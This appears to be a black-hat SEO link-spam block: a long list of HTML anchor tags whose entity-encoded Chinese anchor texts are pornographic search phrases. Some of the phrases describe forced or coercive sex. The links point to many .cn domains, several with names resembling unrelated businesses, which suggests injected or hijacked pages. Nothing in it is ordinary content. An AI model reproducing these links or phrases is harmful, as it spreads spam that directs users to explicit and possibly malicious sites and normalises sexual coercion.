<a href="http://lzh56.com.cn" target="_blank">www.&#x72E0;&#x72E0;</a>|
<a href="http://www.cnzhengda.cn" target="_blank">www&#x56DB;&#x864E;</a>|
<a href="http://www.imdriver.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x542B;&#x7F9E;&#x8349;</a>|
<a href="http://www.ytjinbiao.cn" target="_blank">91&#x89C6;&#x9891;&#x5B98;&#x7F51;</a>|
<a href="http://www.huaruitex.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;97</a>|
<a href="http://m.swiftclean.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99</a>|
<a href="http://njjsq.com.cn" target="_blank">&#x5F00;&#x5FC3;&#x6FC0;&#x60C5;&#x7AD9;</a>|
<a href="http://m.jnhuazun.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huitinfo.cn" target="_blank">&#x4E3B;&#x4EBA;&#x5F3A;&#x5236;&#x6B8B;&#x5FCD;&#x8C03;&#x6559;&#x79C1;&#x5974;&#x5C0F;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://m.saltek.com.cn" target="_blank">&#x6B32;&#x5974;3&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x5220;&#x51CF;</a>|
<a href="http://www.qunfa168.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://tadiao6.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://royalfruits.cn" target="_blank">91&#x5728;&#x7EBF;&#x65E0;&#x7CBE;&#x7CBE;&#x54C1;&#x767D;&#x4E1D;</a>|
<a href="http://www.igrzhaoxun.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zzjcbz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.newwaysoft.com.cn" target="_blank">91&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ideaok.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.nj-bluestar.cn" target="_blank">&#x5348;&#x591C;&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://www.hzjx.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.reedhuayin.com.cn" target="_blank">&#x719F;&#x5973;&#x80A5;&#x81C0;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cymchenhui.com.cn" target="_blank">&#x7279;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://hbshmy.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;91</a>|
<a href="http://m.xzdbj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://hongyutech.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.jcdningbo.cn" target="_blank">av&#x5728;&#x7EBF;&#x5BFC;&#x822A;</a>|
<a href="http://m.ks-ly.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://www.eblianhong.cn" target="_blank">&#x9EBB;&#x8C46;&#x6BDB;&#x7247;</a>|
<a href="http://www.ztel.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.docolour.cn" target="_blank">91&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://m.mobian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xrjbzzp.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://m.zcboiler.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x8349;&#x539F;</a>|
<a href="http://m.qtgcjxzz.cn" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.moonse.com.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x5973;&#x4EBA;</a>|
<a href="http://www.hr-energy.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hamsum.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.xgpower.cn" target="_blank">&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.szfly.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x6BDB;</a>|
<a href="http://kkct.com.cn" target="_blank">&#x4ECA;&#x5929;&#x6210;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x52A8;&#x6F2B;</a>|
<a href="http://js93.cn" target="_blank">&#x4E9A;&#x6D32;&#x7231;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://m.jbllighting.com.cn" target="_blank">&#x7535;&#x5F71;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.whzt.com.cn" target="_blank">&#x8131;&#x4E86;&#x5979;&#x7684;&#x5185;&#x88E4;&#x731B;&#x7684;&#x8FDB;&#x53BB;&#x4E86;</a>|
<a href="http://m.jllg.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.baiyechuang.cn" target="_blank">&#x8272;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7537;&#x5974;</a>|
<a href="http://www.freightforwarderindalin.com.cn" target="_blank">&#x4E45;&#x8349;&#x7F51;&#x7AD9;</a>|
<a href="http://www.overtarget.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;</a>|
<a href="http://m.tecsuncard.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://m.zskj888.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://m.hebeibaiji.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://m.prodesign.net.cn" target="_blank">www.&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://m.seaky.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x89C2;&#x770B;&#x6D6A;&#x6F6E;</a>|
<a href="http://m.esensor.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://m.zkfamen.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://www.osage-hk.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://xiangdawuliu.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.zjmkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x8001;&#x5987;</a>|
<a href="http://www.sw-net.com.cn" target="_blank">&#x9752;&#x5A31;&#x4E50;&#x56FD;&#x4EA7;</a>|
<a href="http://kscs.com.cn" target="_blank">&#x5C0F;&#x89C6;&#x9891;+&#x798F;&#x5229;</a>|
<a href="http://m.gandre.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.sdtld.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://www.1stnet.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wlkj.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x91CC;&#x756A;</a>|
<a href="http://www.herod.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://zjwenda.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.diko.com.cn" target="_blank">&#x820C;&#x5934;&#x4F38;&#x8FDB;&#x53BB;&#x6DFB;&#x7684;&#x6211;&#x597D;&#x723D;</a>|
<a href="http://shsztong.com.cn" target="_blank">&#x597D;&#x723D;&#x2026;&#x53C8;&#x9AD8;&#x6F6E;&#x4E86;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.gwol.com.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;</a>|
<a href="http://www.yinzy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;</a>|
<a href="http://www.hnjixie02.cn" target="_blank">91&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://www.hfhill.cn" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://gshyjs.cn" target="_blank">&#x7231;&#x7231;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.dx-xinxi.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://www.dgfentilehd.cn" target="_blank">91&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://gdwdy.net.cn" target="_blank">&#x63A2;&#x82B1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hongyuangonglv.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhfgm.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.bsoftware.cn" target="_blank">sleepless&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jyxsm.cn" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;</a>|
<a href="http://www.291e.cn" target="_blank">99&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://www.0512dm.com.cn" target="_blank">97&#x5F71;&#x9662;</a>|
<a href="http://tenuojie.cn" target="_blank">&#x871C;&#x6843;av&#x7F51;&#x7AD9;</a>|
<a href="http://bjzjlh.com.cn" target="_blank">&#x4EBA;&#x64CD;&#x4EBA;&#x4EBA;</a>|
<a href="http://www.znsk.net.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E13;&#x533A;</a>|
<a href="http://www.gdstxysp.cn" target="_blank">&#x6DA9;&#x6DA9;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://m.jiahe1978.cn" target="_blank">&#x79CB;&#x971E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zm888888.com.cn" target="_blank">91&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://m.jiliduosi.cn" target="_blank">&#x7F8E;&#x5973;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x89C6;&#x9891;&#x6BDB;&#x8338;&#x8338;</a>|
<a href="http://onnice.com.cn" target="_blank">&#x9EC4;&#x8272;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://www.lytvu.com.cn" target="_blank">&#x4F26;&#x4F26;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7406;&#x4F26;&#x7247;</a>|
<a href="http://fourao.cn" target="_blank">&#x6253;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://m.nj12856.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://xinglong123.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.dreamcg.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6708;</a>|
<a href="http://www.dgcc888.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.yxhsly.com.cn" target="_blank">91&#x7981;&#x548C;&#x7F8E;&#x5973;&#x804A;&#x5929;</a>|
<a href="http://kongqiguolvqi.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x4EBA;&#x4EBA;</a>|
<a href="http://www.neifuding.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x8001;&#x5987;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://m.scfbdq.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hongkai168.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jingxianzhifeng.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://m.wxgjzl.cn" target="_blank">&#x8272;&#x7231;&#x7EFC;&#x5408;</a>|
<a href="http://m.esjd.cn" target="_blank">&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.jn-lggjg.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x89C6;&#x9891;</a>|
<a href="http://m.jiahehangzhou.cn" target="_blank">&#x4E9A;&#x6D32;iv&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.huagongtong.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://m.designonline.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czdry.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x4E0D;&#x5361;</a>|
<a href="http://m.xf-electric.com.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.coworking.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x565C;&#x6210;&#x4EBA;</a>|
<a href="http://www.aoshengtong.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://www.fysx.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://pdkregency.com.cn" target="_blank">&#x6700;&#x597D;&#x770B;&#x7684;2019&#x4E2D;&#x6587;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ksjianxin.com.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ndxdc.cn" target="_blank">91&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://www.zgdcn.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://m.newwaysoft.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sz8888.com.cn" target="_blank">&#x9EC4;&#x8272;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://m.hsjianhua.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.ltmk.com.cn" target="_blank">&#x88AB;&#x5F3A;&#x8FEB;&#x5404;&#x79CD;&#x59FF;&#x52BF;&#x4FB5;&#x72AF;h</a>|
<a href="http://m.hu-hong.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://wanchenginfo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ahjinjiang.cn" target="_blank">&#x4E2D;&#x56FD;&#x8001;&#x592A;83&#x6027;hdsex</a>|
<a href="http://wedidc.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5165;&#x53E3;</a>|
<a href="http://www.dadea.cn" target="_blank">&#x6346;&#x7ED1;&#x8C03;&#x6559;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://m.haoton.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.huifenggangqiu.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x5927;&#x7247;a</a>|
<a href="http://www.srshc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>|
<a href="http://www.pp911.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.ttmala.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://m.inhouse-sh.cn" target="_blank">&#x4EA4;&#x4E13;&#x533A;videossex&#x975E;&#x6D32;</a>|
<a href="http://www.yoyog.cn" target="_blank">&#x6DA9;&#x6F2B;&#x5929;&#x5802;</a>|
<a href="http://m.xuyangjiancai.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.bjtjly.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meikunwood.cn" target="_blank">&#x5AE9;&#x8349;&#x5728;&#x7EBF;</a>|
<a href="http://m.shuijunzhang.cn" target="_blank">&#x65E5;&#x6279;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.mmnk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;</a>|
<a href="http://m.rerongjiao021.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x591C;&#x591C;</a>|
<a href="http://design-qy.com.cn" target="_blank">&#x56DB;&#x864E;8848</a>|
<a href="http://hxantenna.com.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://hnjixie02.cn" target="_blank">&#x7537;&#x5973;&#x63D2;&#x63D2;&#x89C6;&#x9891;</a>|
<a href="http://aerodigital.com.cn" target="_blank">gogogo&#x9AD8;&#x6E05;&#x56FD;&#x8BED;&#x5B8C;&#x6574;</a>|
<a href="http://www.gdyadu.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.huayizsjx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x91CC;&#x756A;</a>|
<a href="http://efound.com.cn" target="_blank">&#x6485;&#x597D;&#x5C41;&#x80A1;&#x6252;&#x5F00;&#x815A;&#x773C;&#x8C03;&#x6559;</a>|
<a href="http://shandongpump.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E13;&#x533A;</a>|
<a href="http://www.zzjh88.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;www</a>|
<a href="http://www.hsoaf.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;</a>|
<a href="http://www.g-mark.com.cn" target="_blank">&#x4E2D;&#x6587;av&#x5B57;&#x5E55;</a>|
<a href="http://www.xmsfk.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://m.oqv.net.cn" target="_blank">&#x8D85;&#x78B0;91&#x5728;&#x7EBF;</a>|
<a href="http://www.wbce.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rubek.cn" target="_blank">www.&#x56DB;&#x864E;.com</a>|
<a href="http://m.hzhc.com.cn" target="_blank">&#x65E5;&#x672C;a v&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.haoton.com.cn" target="_blank">&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x62BD;&#x6410;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://www.cztextile.cn" target="_blank">&#x5C11;&#x5987;av</a>|
<a href="http://m.tensail.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.tyxxn.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://m.sailtextile.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rhlp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://m.kingenta.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;</a>|
<a href="http://m.npark.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;</a>|
<a href="http://hayaosi.com.cn" target="_blank">&#x6B27;&#x6D32;&#x6BDB;&#x7247;</a>|
<a href="http://hzdengshi.cn" target="_blank">&#x9EC4;&#x8272;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://m.mlfeed.cn" target="_blank">&#x9999;&#x8549;av&#x5728;&#x7EBF;</a>|
<a href="http://www.sonyribbon.cn" target="_blank">&#x5973;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://m.sdynw.com.cn" target="_blank">&#x871C;&#x81C0;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.qtgcjxzz.cn" target="_blank">&#x79CB;&#x971E;&#x6BDB;&#x7247;</a>|
<a href="http://anjubanyun.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.shazhai.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tairuifu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://m.ytyd.com.cn" target="_blank">&#x63C9;&#x6211;&#x554A;&#x55EF;&#xFF5E;&#x55B7;&#x6C34;&#x4E86;h&#x89C6;&#x9891;</a>|
<a href="http://www.wfedu.org.cn" target="_blank">&#x8272;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7537;&#x5974;</a>|
<a href="http://m.slyw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://m.hfblp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://szlfmp.com.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.knitwears.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;v888</a>|
<a href="http://kj0755.cn" target="_blank">&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;18</a>|
<a href="http://m.sjzysjx.com.cn" target="_blank">www.&#x7CBE;&#x54C1;</a>|
<a href="http://m.sdgangwan.com.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.jsbz0769.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://m.zjzllyy.com.cn" target="_blank">&#x6210;&#x4EBA;a&#x89C6;&#x9891;</a>|
<a href="http://www.hlqidong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://m.ak27.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;+&#x7EFC;&#x5408;&#x4E9A;&#x6D32;+&#x5929;&#x5802;</a>|
<a href="http://m.diating.cn" target="_blank">&#x6B27;&#x6D32;&#x5973;&#x6027;&#x4E0B;&#x9762;&#x6709;&#x6CA1;&#x6709;&#x6BDB;&#x53D1;</a>|
<a href="http://m.hbhly.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;</a>|
<a href="http://www.howview.cn" target="_blank">&#x4E0A;&#x53F8;&#x51FA;&#x5DEE;&#x8C03;&#x6559;&#x79D8;&#x4E66;hd</a>|
<a href="http://www.shyutong.com.cn" target="_blank">&#x4E45;&#x64CD;&#x7CBE;&#x54C1;</a>|
<a href="http://katung.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;h</a>|
<a href="http://m.yfdzc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.bn168.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;</a>|
<a href="http://mmclean.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x5927;&#x5C3A;&#x5EA6;&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://laqd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5466;&#x5466;</a>|
<a href="http://wq61.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x4E71;&#x5927;&#x4EA4;hd</a>|
